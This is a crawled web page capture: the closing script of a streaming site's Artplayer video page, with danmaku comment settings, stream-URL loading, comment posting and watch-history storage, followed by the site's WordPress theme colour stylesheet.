	            speed: 10, // 弹幕持续时间，单位秒，范围在[1 ~ 10]
	            opacity: 1, // 弹幕透明度，范围在[0 ~ 1]
	            fontSize: 22, // 字体大小，支持数字和百分比
	            color: '#FFFFFF', // 默认字体颜色
	            mode: 0, // 默认模式，0-滚动，1-静止
	            margin: [10, '25%'], // 弹幕上下边距，支持数字和百分比
	            antiOverlap: true, // 是否防重叠
	            useWorker: true, // 是否使用 web worker
	            synchronousPlayback: false, // 是否同步到播放速度
	            filter: (danmu) => danmu.text.length < 50, // 弹幕过滤函数，返回 true 则可以发送
	            lockTime: 5, // 输入框锁定时间，单位秒，范围在[1 ~ 60]
	            width: 760, // 当播放器宽度小于此值时，弹幕发射器置于播放器底部
	            maxLength: 100, // 输入框最大可输入的字数，范围在[0 ~ 500]
	            minWidth: 200, // 输入框最小宽度，范围在[0 ~ 500]，填 0 则为无限制
	            maxWidth: 0, // 输入框最大宽度，范围在[0 ~ Infinity]，填 0 则为 100% 宽度
	            beforeEmit: (danmu) => !!danmu.text.trim(), // 发送弹幕前的自定义校验，返回 true 则可以发送
	        })
	        	    ],

		   			});

	     

	function getRealMp4() {
	    const body = {
	        expires: '1768560646',
	        client: '3.150.114.129',
	        nonce: '4b4156db2bcd094b',
	        token: '703ca8b77f08cd4f4700dbe46e94150c8259dc31cf27f5507cdc613d32197293',
	        source: 'https://play.pipiysb.com/m3/7551bf01768603666/72Q2hyb21lJGh0dHBzOi8vd3d3LjRrdm0ubmV0L3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIxLzA0L2YyZGQ3NmZjMmE1ZjM3Lm0zdTgkMTc2ODU2MDQ2Ng696a1752a9d38.m3u8'
	    };

	    if ('https://play.pipiysb.com/m3/7551bf01768603666/72Q2hyb21lJGh0dHBzOi8vd3d3LjRrdm0ubmV0L3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIxLzA0L2YyZGQ3NmZjMmE1ZjM3Lm0zdTgkMTc2ODU2MDQ2Ng696a1752a9d38.m3u8'.includes('/ws')) {
	        
	          return new Promise((resolve, reject) => {
    	        const xhr = new XMLHttpRequest();
    	        xhr.open('POST', 'https://play.pipiysb.com/m3/7551bf01768603666/72Q2hyb21lJGh0dHBzOi8vd3d3LjRrdm0ubmV0L3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIxLzA0L2YyZGQ3NmZjMmE1ZjM3Lm0zdTgkMTc2ODU2MDQ2Ng696a1752a9d38.m3u8', false); // 同步请求
    	        xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    	        
    	        xhr.onload = function() {
    	            if (xhr.status >= 200 && xhr.status < 300) {
                        const data = JSON.parse(xhr.responseText);
                        resolve(data);
    	            } 
    	        };
    	        
    	        xhr.send(JSON.stringify(body));
    	    });
    	    
	    }else{
        	  return Promise.resolve({
        	      ok:'true',
                type: 'm3u8',
                url:'https://play.pipiysb.com/m3/7551bf01768603666/72Q2hyb21lJGh0dHBzOi8vd3d3LjRrdm0ubmV0L3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIxLzA0L2YyZGQ3NmZjMmE1ZjM3Lm0zdTgkMTc2ODU2MDQ2Ng696a1752a9d38.m3u8'
            });
	    }
	}


	getRealMp4().then(data => {
        art.type = data.type;
        art.url = data.url;
        
    }).catch(error => {
        art.notice.show = '加载视频失败: 请刷新页面!';
    });

   	art.on('artplayerPluginDanmuku:emit', (danmu) => {
        var result = "";
        danmu.postid=8894+'.'+0;
        danmu.action='adddanmuku';
        for (let name in danmu) {
            if (typeof danmu[name] != 'function') {
                result += "&" + name + "=" + encodeURI(danmu[name]);
            }
        }
        var httpRequest = new XMLHttpRequest();
		            httpRequest.open('POST', danmuurl, true); 
		            httpRequest.setRequestHeader("Content-type","application/x-www-form-urlencoded");
		            httpRequest.send(result.substring(1));
		    });

   		art.on('fullscreenWeb', (...args) => {
		    window.parent.postMessage({message: 'fullscreenWeb',isfull:args}, '*');
		});
		
		art.on('error', (error, reconnectTime) => {
	  		if(reconnectTime==3){
	  			var u = error.target.currentSrc;
					var parsedUrl = new URL(u);
					var origin = parsedUrl.origin+'/errorlog.php';

					var results = 'purl='+u;

					var httpRequest = new XMLHttpRequest();
		          httpRequest.open('POST', origin, true); 
		          httpRequest.setRequestHeader("Content-type","application/x-www-form-urlencoded");
		          httpRequest.send(results.substring(1));
	  		}

		});
		

	  	setInterval(function(){
				history(art,watch,pkey);
		},2000);


	function history(oboject,watch,pkey){
		var art_time=oboject.storage.get('times');
 		var videoTime=parseInt(art_time[pkey]);
 		watch.time=videoTime;

 		saveStor('hiwatch',watch);
 	}
 	
 	//保存到localStorage
 	function saveStor(sname,value,expires=false) {
 		var geshu=15;//保存最多数量

        var storage = window.localStorage.getItem(sname);
        storage = storage ? JSON.parse( storage ) : []; 
        
        storage.unshift( value );
         var n = {}, r = []; //n为hash表，r为临时数组
        for (var i = 0; i < storage.length; i++) 
        {

            if (!n.hasOwnProperty(storage[i].key))
            {
                n[storage[i].key] = true;

                if(expires){//如果需要过期时
                	geshu=60;
                	var dtime=1000*3600*24*5;
                	if((storage[i].ctime+dtime) > new Date().getTime()){
                		 r.push(storage[i]); //把当前数组的当前项push到临时数组里面
                	}
                }else{
                	 r.push(storage[i]); //把当前数组的当前项push到临时数组里面
                }

            }

        }
        storage=r;
        if(storage.length>geshu){
        	storage.pop();
        }
        window.localStorage.setItem(sname, JSON.stringify( storage ) );
    }


	    function miao_to_hs(s){
	 		var h;h=Math.floor(s/60);s=s%60;h+="";s+="";h=(h.length==1)?"0"+h:h;s=(s.length==1)?"0"+s:s;return h+":"+s;
	 	}
		
		function timeToMinute(times){
		    var result = '00:00:00';
		    var hour,minute,second;
		    if (times > 0) {
		      hour = Math.floor(times / 3600);
		      if (hour < 10) {
		        hour = "0"+hour;
		      }
		      minute = Math.floor((times - 3600 * hour) / 60);
		      if (minute < 10) {
		        minute = "0"+minute;
		      }
		 
		      second = Math.floor((times - 3600 * hour - 60 * minute) % 60);
		      if (second < 10) {
		        second = "0"+second;
		      }
		      if (hour == '00') {
			      result = minute+':'+second;
		      } else if (minute == '00'){
		    	  result = hour+':'+minute+':'+second;
		      } else {
		    	  result = second;
		      }
		    }
		    return result;  
		  
		}


   </script>

  </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.pipiysb.com/wp-content/themes/dooplay-child/assets/css/colors.default.child.css?ver=2.4.3
body_size: 9647
content:
a {
    color: #408bea
}
body {
    background: #fff;
    color: #222D34
}
#dt_contenedor {
    background-color: #f5f7fa
}
header.main {
    background: #fff
}
header.subhead {
    background: #4C5765;
    color: #fff
}
header.main .hbox .search form {
    background: #f5f7fa;
    border: 1px solid #eceff5
}
header.main .hbox .search form:hover {
    border: 1px solid #d0d5de
}
header.main .hbox .search form input[type=text] {
    color: #4C5765;
    background: 0 0
}
header.main .hbox .search form input[type=text]:focus,
header.main .hbox .search form input[type=text]:hover {
    border: 0
}
header.main .hbox .search form button[type=submit] {
    color: #222d34;
    background: transparent
}
.module .content header h1,
.module .content header h2 {
    color: #222d34
}
header.main .hbox .search form button[type=submit]:hover {
    color: #408bea
}
header.main .hbox .search form button[type=submit]:focus {
    outline: none!important
}
.module {
    background: #fff;
    border-color: #ECEFF5
}
.module .sidebar {
    background: #fff
}
.module .content {
    background: #fff;
    border-color: #ECEFF5
}
.module .content.rigth.csearch,
.module .content.right{
    border-right: solid 1px #ECEFF5;
}
.module .content.left.csearch,
.module .content.left{
    border-left: solid 1px #ECEFF5;
}
.module .content .items {
    border-color: #ECEFF5
}
.module .content .items .item .data span {
    color: #757A7D
}
.module .content .items .item .data h3,
.module .content .items .item .data h3 a {
    color: #222D34
}
.module .content .items .item .data h3 a:hover {
    color: #408bea
}
.module .content .items .item .dtinfo {
    background: #fff;
    border-color: #ECEFF5;
    box-shadow: 0 10px 5px -7px rgba(0, 0, 0, .09)
}
.sidemenu h2,
.sidemenu ul.genres li {
    border-color: rgba(0, 0, 0, 0.05)
}
footer.main,
footer.main .fbox .fmenu ul li,
footer.main .fbox .fmenu ul li:last-child {
    border-color: #ECEFF5
}
.sidemenu h2 {
    color: #222D34
}
.sidemenu ul.genres li a {
    color: #757A7D
}
.sidemenu ul.genres li.current-cat a {
    font-weight: 500;
    color: #222D34
}
.sidemenu ul.genres li.current-cat a:before,
.sidemenu ul.genres li.current-cat a:hover {
    color: #408bea
}
.sidemenu ul.genres li a:hover {
    color: #222D34
}
.sidemenu ul.genres li a:before {
    color: #eceff5;
    font-weight: 300
}
.sidemenu ul.genres li i {
    color: #222d34
}
.sidemenu ul.genres li:hover>a:before {
    color: #408bea
}
footer.main {
    color: #222d34
}
footer.main .fbox .fmenu ul li a {
    color: #222d34
}
footer.main .fbox .fmenu ul li a:hover {
    color: #408bea
}
.module .content .items .item .poster{
    background: #eceff5;
}
.module .content .items .item .poster .rating span {
    color: #FFD600
}
.module .content .items .item .poster .rating {
    background: rgba(0, 0, 0, .8);
    color: rgba(255, 255, 255, .9)
}
.pagination span {
    border-color: #eceff5;
    color: #222D34
}
.pagination span.current {
    border-color: #eceff5;
    background: #fff;
    color: #408bea;
    font-weight: 500
}
.sidemenu ul.year li a {
    background: #fff;
    color: #757A7D
}
.sidemenu ul.year li a:hover {
    background: #000;
    color: #FFF
}
#serie_contenido {
    background: #fff
}
#seasons .se-c .se-q {
    background: #f1f2f4;
}
#seasons .se-c .se-q span.title {
    color: #222D34
}
#seasons .se-c .se-q span.se-t {
    background: #DADDE4;
    color: #47607B
}
#seasons .se-c .se-q span.se-o {
    background: #408bea;
    color: #fff
}
#seasons .se-c .se-a ul.episodios li,
#seasons .se-c .se-a ul.episodios li .numerando {
    border-color: #F5F7FA
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a {
    color: #222D34
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover {
    color: #408bea
}
#seasons .se-c .se-a ul.episodios li .episodiotitle span.date {
    color: #9CAEC1
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a i {
    color: #FF7A7A;
    margin-right: 5px
}
.form_post_data #msg,
.form_post_data #result {
    color: #47607B
}
.form_post_data form.generador_form input[type=submit]:hover {
    background: #222D34;
    color: #fff
}
.form_post_data form.generador_form input[type=submit] {
    background: #F5F7FA;
    color: #7488A7
}
.form_post_data form.generador_form input[type=text] {
    background: 0 0;
    color: #47607B
}
.form_post_data form.generador_form {
    border-color: #ddd
}
.form_post_data form.generador_form::-webkit-input-placeholder {
    color: #DADDE4
}
.form_post_data #msg i,
.form_post_data #result i {
    color: #408bea
}
.links_table table thead tr {
    border-bottom: solid 3px #F5F7FA
}
.links_table table tbody tr {
    border-bottom: solid 1px #F5F7FA
}
.links_table table tbody tr:hover>td {
    background: #FDFDFD
}
label.metrox {
    background: #F5F7FA;
    color: rgba(0, 0, 0, .69)
}
label.metrox:hover {
    background: #d3dae4
}
label.checked {
    background: #222d34!important;
    color: #FFF!important
}
.links_table a.addlink {
    background: #8BCE51;
    color: #fff
}
#single {
    background: #FFF;
    border-bottom: solid 1px #eceff5
}
#single .content {
    background: #fff;
}
#single .content.right{
    border-right: solid 1px #ECEFF5
}
#single .content.left{
    border-left: solid 1px #ECEFF5
}
.sbox h1,
.sbox h2 {
    color: #222d34;
    border-color: #ECEFF5
}
a.a_f_sbox {
    color: #24282D
}
.se .poster .season_m span,
.slider article.item .image .data span {
    color: #fff
}
.se .poster .season_m {
    background: rgba(0, 0, 0, .7)
}
.slider article.item .image .data {
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), #000);
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), #000);
    background-image: linear-gradient(rgba(0, 0, 0, 0), #000)
}
span.quality {
    color: #fff;
    background: #cd2026
}
.sidebar aside.widget h2.widget-title {
    color: #20272D
}
.sidebar aside.widget ul li a {
    color: #72818E
}
.sidebar aside.widget ul li:before {
    color: #20272D
}
.sidebar aside.widget ul li a:hover {
    color: #009FFF
}
.calendar_wrap table caption {
    background: #f5f7fa
}
.calendar_wrap table thead {
    background: rgba(255, 255, 255, .8)
}
.calendar_wrap table thead tr th {
    color: #222d34;
    padding: 10px;
    background: #d3dae4
}
.calendar_wrap table tbody tr {
    border-color: rgba(0, 0, 0, .05)
}
.calendar_wrap table tbody tr td {
    color: #82909C
}
form.search-form {
    background: #fff;
    border-color: rgba(0, 0, 0, .15)
}
form.search-form button[type=submit] span {
    color: #8C9CAB
}
form.search-form button[type=submit] span:hover {
    color: #009FFF
}
.tagcloud a {
    background-color: #f5f7fa;
    color: #222D34
}
.widget_rss .rssSummary {
    color: rgba(0, 0, 0, .44)
}
.widget_rss cite {
    color: #8ABEDE
}
span.comment-author-link {
    color: #70a7ec
}
.w_item_a .image .data {
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    color: #fff
}
.w_item_a .image .data h3 a {
    color: #fff
}
.w_item_a .image .data span.wdate {
    color: rgba(255, 255, 255, .7)
}
.w_item_b {
    background: #F8F9FB
}
.w_item_b:hover {
    background: #eceff5
}
.w_item_b .data h3 {
    color: #222d34
}
.w_item_b a:hover>.data h3 {
    color: #222d34
}
.w_item_b .data span.wdate {
    color: #93999E
}
.w_item_b .data span.wextra b {
    color: #737A88
}
.w_item_b .data span.wextra b i {
    color: rgba(0, 0, 0, 0.3)
}
.w_item_b a:hover>.data span.wextra b i {
    color: #408bea
}
.w_item_c {
    border-color: rgba(0, 0, 0, .1)
}
.w_item_c .rating {
    background: #f5f7fa;
    color: #222d34
}
.w_item_c .data h3 {
    color: #222d34
}
.w_item_c a:hover>.data h3 {
    color: #222d34
}
.w_item_c .data span {
    color: #A2AEB9
}
.w_item_c .rating i {
    color: #ADBACC
}
.w_item_c a:hover>.rating i {
    color: #408bea
}
article.w_item_c:after {
    color: rgba(0, 0, 0, .07)
}
i.delete {
    background: #DC2626
}
i.delete span {
    color: #fff
}
.nav_items_module a.btn {
    color: #222D34
}
.nav_items_module a.btn:hover {
    color: #408bea
}
.slider article.item .image .data h3.title,
a.main {
    color: #fff
}
a.facebook-background {
    background: #4861A3
}
a.twitter-background {
    background: #408bea
}
a.google-plus-background {
    background: #CE4231
}
a.linkedin-background {
    background: #1A91C9
}
a.youtube-background {
    background: #BC1E2C
}
a.rss-background {
    background: #F7A92C
}
a.flickr-background {
    background: #F957A8
}
a.vimeo-background {
    background: #1BB6EC
}
a.pinterest-background {
    background: #CD2026
}
a.dribbble-background {
    background: #E14A85
}
a.tumblr-background {
    background: #36465D
}
a.instagram-background {
    background: #125688
}
a.vine-background {
    background: #00BF8E
}
a.vk-background {
    background: #6383a8
}
.resppages a {
    background: #61728e;
    color: #fff
}
@media only screen and (max-width: 768px) {
    .module .sidebar {
        background: #fff
    }
    ul.main_links li a.active {
        background: rgba(72, 82, 99, .02)
    }
}
a.main {
    background: #408BEA
}
footer.main .fbox .fmenu ul li.current-menu-item a {
    color: #408bea
}
#seasons .se-c .se-q span.title i {
    color: #272b34;font-size: 14px;font-weight: 700;
}
.link_sharing {
    background: #FFF;
    -moz-box-shadow: 0 1px 40px -4px rgba(0, 0, 0, .7);
    -webkit-box-shadow: 0 40px 8px -4px rgba(0, 0, 0, .7);
    box-shadow: 0 1px 40px -4px rgba(0, 0, 0, .7)
}
.links_table,
.sheader,
.sheader .poster,
header.responsive {
    background: #fff
}
form.form-resp-ab {
    background: #f5f7fa
}
.link_sharing p.select b {
    color: #222d34
}
.link_sharing p label {
    color: #3A4A5F
}
#single .content .sbox {
    border-color: #F5F7FA
}
#single .sidebar,
form.form-resp-ab,
header.responsive,
header.responsive .nav,
header.responsive .search {
    border-color: #ECEFF5
}
.sheader .data h1 {
    color: #222D34
}
.tagcloud a {
    box-shadow: inset 0 -1px 0 #d8dce0
}
.widget-social ul.social-links li.dtl a.icls {
    color: #fff
}
header.responsive a {
    color: #9FA9B3
}
header.responsive .nav a.active:before,
header.responsive .search a.active:before {
    content: "\e5cd";
    color: #408bea
}
form.form-resp-ab input[type=text] {
    color: #222d34
}
form.form-resp-ab button[type=submit] span {
    font-size: 24px;
    color: #222d34
}
form.form-resp-ab button[type=submit]:hover>span {
    color: #009FFF
}
.load_modules {
    color: #7488A7
}
.owl-theme .owl-controls .owl-page span {
    background: #222d34
}
.alert_dt_ee {
    background: #F8F9FB
}
.video-wrapper {
    background: #000
}
.sheader .poster .complex {
    background: #8A8E96;
    color: #FFF
}
.sheader .poster .complex:hover {
    background: #F73535
}
ul.smenu li.icon i {
    font-size: 19px;
    color: #222d34
}
ul.smenu li a {
    color: #222D34
}
ul.smenu li a:hover {
    color: #408bea
}
ul.smenu li a.selected,
ul.smenu li a.selected:hover {
    color: #fff
}
a.dactive:before {
    content: "\e5cd";
    color: #222D34
}
.dt_mega_menu {
    background: #eceff5;
    border-color: #c7d0dc
}
.dt_mega_menu .box ul li {
    border-left: solid 1px #fff;
    border-right: solid 1px #c7d0dc
}
.dt_mega_menu .box ul li.current-menu-item a {
    color: #222D34;
    font-weight: 600
}
.dt_mega_menu .box ul li a {
    color: #686f7b
}
.dt_mega_menu .box ul li a:hover {
    color: #408bea
}
.link_sharing p a.addlink {
    color: #222d34
}
.link_sharing h3 {
    border-bottom: solid 1px #E2E6EC;
    color: #222d34
}
.custom_fields,
.srating {
    border-bottom: solid 1px #ECEFF5
}
.fondo_dt {
    background: rgba(0, 0, 0, .9)
}
.extra span.tagline {
    color: #222d34
}
.extra span.date {
    font-weight: 600;
    color: #222d34
}
.srating {
    border-top: solid 1px #ECEFF5
}
.srating .promedio {
    background: #F5F7FA;
    color: #222d34
}
.srating .rdata .stars span.rating-stars-a {
    color: #ECEFF5
}
.srating .rdata .stars span.rating-stars-b {
    color: #FFE203
}
.srating .rdata .votes {
    color: #9297A2
}
.sgeneros a {
    color: #222D34;
    border-left: solid 1px #ECEFF5
}
.sgeneros a:hover {
    color: #408bea
}
.custom_fields b.variante {
    color: #222D34
}
.custom_fields span.valor strong {
    border: 1px solid #ECEFF5;
    color: #222D34;
    font-weight: 700
}
.custom_fields span.valor strong:before {
    color: #D9DBDE
}
.wp-content {
    border-bottom: solid 1px #ECEFF5
}
.comments-area h2 {
    color: #222d34
}
.comments-area h2 i {
    color: #47D26C
}
.post-comments li.comment {
    border-top: 1px solid #ECEFF5
}
.post-comments li.comment .scontent {
    border-left: 1px solid #ECEFF5
}
.post-comments li.comment .scontent .comment-header {
    color: #222D34
}
.post-comments li.comment .scontent p {
    color: #808A90
}
.post-comments li.comment .scontent p code {
    color: #97ADD0
}
.post-comments ul li.comment {
    border-top: 1px solid #eee
}
.comment-form-comment textarea,
.grid-container input[type=text] {
    border: 1px solid #E0E5EF
}
em.text-red {
    color: #FF8181
}
.post-comments .comment-time {
    background: #F5F7FA;
    color: #222d34
}
.post-comments .comment-reply-link {
    color: #222d34;
    background: #f5f7fa
}
.post-comments .comment-reply-link:hover {
    color: #fff;
    background: #408bea
}
.comment-respond h3 {
    color: #222d34
}
.comment-respond h3:before {
    color: #408bea
}
.comment-form-comment .form-label,
.grid-container .form-label {
    color: #222d34
}
.grid-container .form-description {
    color: #9d9fb1
}
a.commautor {
    color: #222D34
}
a.commautor:hover {
    color: #408BEA
}
p.form-submit input[type=submit] {
    background: #222d34;
    color: rgba(255, 255, 255, .8);
    border: 0
}
p.form-submit input[type=submit]:hover {
    background: #408bea;
    border-color: #408bea;
    color: #fff
}
.comment-respond input[type=text],
.comment-respond input[type=submit],
.comment-respond textarea {
    background: #FDFDFD;
    color: #8FA0AF
}
.comment-respond input[type=text]:focus,
.comment-respond textarea:focus {
    background: #fff;
    color: #222d34;
    border-color: #B8C0D2;
    -moz-box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7);
    -webkit-box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7);
    box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7)
}
div.no-comments {
    background: #fdfdfd;
    color: #8E8559
}
.starstruck .star-on-png:before {
    content: "\e838";
    color: #FFE203
}
.starstruck .star-off-png:before {
    content: "\e838";
    color: #ECEFF5
}
.starstruck-rating-wrap {
    color: #586C7D;
    background-color: #F5F7FA
}
.starstruck-rating {
    color: #9297A2
}
.starstruck-rating i {
    color: #CED3DC
}
.starstruck-wrap {
    border-bottom: solid 1px #ECEFF5;
    border-top: solid 1px #ECEFF5
}
.dt_nodata,
.starstruck-wrap .dt_rating_vgs {
    background: #F5F7FA;
    color: #222d34
}
#single .content .srelacionados {
    background: #fff
}
.dtloadpage {
    background: rgba(0, 0, 0, 0.95)
}
.dtloadpage .dtloadbox span {
    color: #FFF
}
.dtloadpage .dtloadbox p {
    color: #A7A7A7
}
.se_rating .se_rating_valor {
    background: #408bea
}
.se_rating:before {
    color: #FFD600
}
.dt_social_single a {
    color: #fff
}
.dt_social_single a.facebook {
    background: #4861A3
}
.dt_social_single a.twitter {
    background: #03A9F4
}
.dt_social_single a.google {
    background: #eb4026
}
.dt_social_single a.pinterest {
    background: #ca212a
}
.dt_social_single a.whatsapp {
    background: #51ce60
}
.captcha {
    border: 1px solid #d3dae4
}
.captcha a {
    color: #878FA0;
    background: #F5F7FA
}
.captcha a:hover {
    color: #FFF;
    background: #A2ABBB
}
.captcha a:active {
    background: #222d34
}
.captcha input[type=text] {
    color: #A7B2C7;
    border-left: solid 3px #d3dae4
}
.link_sharing p small {
    font-size: 13px;
    color: #C4CAD6
}
.captcha input:required:valid,
.link_sharing p strong {
    color: #222d34
}
ul.dt_sm {
    float: left;
    background: #000
}
.account_page .sidebar {
    background: #fff
}
.account_page .sidebar h2 {
    background: #CACFD8;
    color: #222d34
}
.account_page .content h1,
.account_page .content ul.nav li a,
.no_fav {
    color: #222D34
}
.account_page .content .box,
.account_page .sidebar .about {
    background: #fff
}
.account_page .content ul.nav {
    border-bottom: solid 1px #eceff5
}
.account_page .content ul.nav li a.active {
    background: #fff;
    border-top: solid 1px #408bea;
    border-left: solid 1px #eceff5;
    border-right: solid 1px #eceff5
}
.account_page .content .container h2 {
    border-bottom: solid 1px #eceff5;
    color: #222D34
}
.no_fav {
    background: #fff
}
.mejs-container .mejs-controls {
    background: #000!important
}
a.reset {
    background: #F16464;
    color: #fff!important;
    padding: 0 10px
}
a.reset:hover {
    background: red
}
.wp-content blockquote {
    border-left: 2px solid #d3dae4;
    background: #FDFDFD
}
.wp-content h1,
.wp-content h2,
.wp-content h3,
.wp-content h4,
.wp-content h5,
.wp-content h6 {
    color: #222D34
}
.module .content .items .episodes .poster span.serie {
    background: #000;
    color: #fff
}
ul.main_links li a {
    color: #757A7D
}
ul.main_links li a.active {
    font-weight: 500;
    color: #222D34;
    background: #fff
}
ul.main_links li a.active:hover,
ul.main_links li a:hover {
    color: #222D34
}
ul.main_links li a i {
    color: #eceff5
}
ul.main_links li a.active i,
ul.main_links li a:hover>i {
    color: #222D34
}
span.item_type {
    background: #408bea;
    color: #fff
}
span.s_trending a.m_trending {
    color: #BFC3CC
}
.contact .wrapper fieldset label,
.contact .wrapper h1,
span.s_trending a.active,
span.s_trending a.m_trending:hover {
    color: #222D34
}
.contact {
    background: #fff
}
.contact .wrapper {
    border-bottom: solid 1px #F5F7FA
}
.contact .wrapper fieldset input[type=text] {
    border: 1px solid #B0BDC5;
    color: #67696B
}
.contact .wrapper fieldset input[type=text]:focus,
.contact .wrapper fieldset textarea:focus {
    border: 1px solid #408bea
}
.contact .wrapper fieldset input[type=submit] {
    background: #408bea;
    color: #fff
}
.contact .wrapper fieldset textarea {
    border: 1px solid #B0BDC5
}
.loguser a {
    background: #F5F7FA;
    color: #222d34
}
.loguser a:hover {
    background: #222D34;
    color: #fff
}
form.update_profile {
    background: #fff
}
form.update_profile fieldset input[type=text],
form.update_profile fieldset input[type=password] {
    border: 1px solid #DADEE4;
    color: #222D34
}
form.update_profile fieldset input[type=text]:disabled {
    background: #fff;
    cursor: no-drop;
    color: #DADEE4
}
form.update_profile fieldset input[type=text]:focus,
form.update_profile fieldset input[type=password]:focus {
    border: 1px solid #408bea
}
form.update_profile fieldset select,
form.update_profile fieldset textarea {
    border: 1px solid #DADEE4;
    color: #222D34
}
form.update_profile fieldset input[type=submit] {
    background: #408bea;
    color: rgba(255, 255, 255, .7)
}
form.update_profile fieldset input[type=submit]:hover {
    color: #fff
}
form.update_profile .updated {
    background: #4CAF50;
    color: #fff
}
form.update_profile .error {
    background: #F7D5D5;
    color: #222d34
}
form.update_profile .warning {
    background: #FFECBE;
    color: #222d34
}
.account {
    background: #fff
}
.account .sidebar {
    background: #222D34
}
.account .sidebar ul li a {
    color: #7E8C94
}
.account .sidebar ul li a.active {
    background: #45555F;
    color: #fff;
    border-radius: 3px
}
.sseasons .se-c .se-q span.se-t {
    background: #F5F7FA!important;
    color: #222D34!important
}
.single-page {
    background: #fff;
    border-bottom: solid 1px #eceff5
}
.single-page h1.head {
    border-bottom: solid 1px #ECEFF5;
    color: #222D34
}
.mce-panel {
    border: 0 solid #cacaca;
    border: 0 solid rgba(0, 0, 0, .2);
    background-color: #f5f7fa
}
.sbackdrop h1 {
    color: #fff;
    text-shadow: 0 1px 5px #000
}
.pag_episodes {
    border-bottom: solid 1px #f5f7fa
}
.pag_episodes .item {
    border-right: solid 1px #f5f7fa
}
.pag_episodes .item a {
    color: #8c969c;
    background: #fdfdfd
}
.pag_episodes .item a:hover {
    color: #408bea
}
.pag_episodes .item a i {
    color: #394249
}
.wp-content h1 span {
    color: #9aa3b1
}
.single_menu ul.main_dt_menu {
    background: #f5f7fa;
    border-bottom: solid 1px #eceff5
}
.single_menu ul.main_dt_menu li a {
    color: #222d34
}
.single_menu ul.main_dt_menu li a:hover {
    color: #408bea
}
@media only screen and (max-width: 600px) {
    .fondo_dt {
        background: #fff
    }
}
@media only screen and (max-width: 540px) {
    ul.smenu {
        background: #f5f7fa
    }
    ul.smenu li a {
        background: rgba(0, 0, 0, 0.03);
        color: #222D34
    }
    ul.smenu li a.active {
        background: rgba(0, 0, 0, .04)
    }
    .single_tabs {
        padding: 0
    }
}
.ads_demo,
.top-imdb-item .puesto {
    background: #f5f7fa
}
.ads_demo {
    border: 1px solid #e9ebef
}
#today a {
    color: #000;
    font-weight: 600
}
.tagcloud a:hover {
    color: #fff
}
.epiheader .epidata h3 a,
.posts header.pos h1 {
    color: #222D34
}
.posts header.pos {
    border-bottom: solid 1px #f5f7fa
}
.epiheader {
    border-bottom: solid 1px #e9ebef
}
.epiheader .epidata h3 a:hover {
    color: #575d6f
}
.epiheader .epidata span.data b {
    color: #2b3142
}
.epiheader .epidata h1 span {
    color: #9aa3b1
}
.posts .meta {
    border-bottom: solid 3px #f5f7fa
}
.posts .meta .autor {
    color: #222d34
}
.posts .meta .autor i {
    color: #408bea
}
.home-blog-post {
    border-bottom: 1px solid #f5f7fa
}
.home-blog-post .entry-date .month {
    color: #9d9fb1
}
.home-blog-post .entry-title a,
.top-imdb-item .rating,
.top-imdb-item .title a {
    color: #222d34
}
.top-imdb-list h3 {
    color: #222d34;
    border-color: #408bea
}
.top-imdb-item {
    border-bottom: 1px solid #eceff5
}
.top-imdb-item:hover>.title a {
    color: #408bea
}
article.post .information p.descr {
    color: #a0a9b7
}
article.post .information .meta span.autor {
    color: #408bea
}
article.post .information .meta span.date {
    color: #c8d3da;
    font-style: italic
}
article.post .information h2 {
    color: #222D34
}
h1.top-imdb-h1 {
    border-bottom: solid 1px #f5f7fa
}
.search .result-item:first-child {
    border-top: solid 5px #f5f7fa;
    padding-top: 5px
}
.result-item article {
    border-bottom: 1px solid #f5f7fa
}
.result-item article .image .thumbnail span {
    color: #fff
}
.result-item article .details .meta span.rating {
    background: #f5de50;
    color: #000
}
.result-item article .details .title a {
    color: #222d34
}
.result-item article .details .title a:hover {
    color: #2f3c44
}
.result-item article .details .contenido p {
    color: #a6aab1
}
.no-result {
    color: #222d34
}
.tax_post .tax_box .title {
    border-right: solid 6px #f5f7fa
}
.player_sist .playex {
    background: #000
}
.player_sist .control {
    background: #292b2c
}
.player_sist .control nav.player ul.options li ul li a.selected,
.player_sist .control nav.player ul.options li ul li:hover>a {
    color: #fff;
    background: #000
}
.player_sist .control nav.controles ul.list li a:hover {
    color: #fff
}
.player_sist .control span.qualityx {
    color: #fff;
    background: #141516;
    border-left: solid 1px #000
}
a.report-video-dactive {
    color: #fff!important
}
.report-video-form fieldset select {
    border: 1px solid #c4c4c4
}
.report-video-form fieldset textarea,
.report-video-form fieldset input[type="email"] {
    border: 1px solid #c5c5c5
}
.report-video-form fieldset input[type=submit] {
    background: #408bea;
    color: #fff
}
.report-video-active {
    background: #fff;
    color: #222d34
}
.confirm_report {
    background: #4CAF50
}
.error_report {
    background: #ff4848
}
.turnedOff {
    color: #fff!important
}
.home-blog-post .entry-date .date {
    color: #408bea
}
.head-main-nav ul.main-header li a {
    color: #222d34
}
.head-main-nav ul.main-header li:hover>a {
    color: #408bea
}
.head-main-nav ul.main-header li a i {
    background: #408bea;
    color: #fff
}
.head-main-nav ul.main-header li ul.sub-menu {
    background: #f5f7fa
}
.hea sd-main-nav ul.main-header li ul.sub-menu li:hover>a {
    background: rgba(0, 0, 0, .1)
}
.search_page_form form {
    background: #fdfdfd;
    border: 1px solid #f5f7fa
}
.search_page_form form button span {
    font-size: 20px;
    color: #bcc2cb
}
.search_page_form form button:hover>span {
    color: #222d34
}
.reports_notice_admin {
    background: #fff
}
.reports_notice_admin span a.delete_notice {
    background: #8BC34A;
    color: rgba(255, 255, 255, .5)
}
.reports_notice_admin span a.delete_notice:hover {
    color: #fff
}
.reports_notice_admin span.num {
    font-size: 40px;
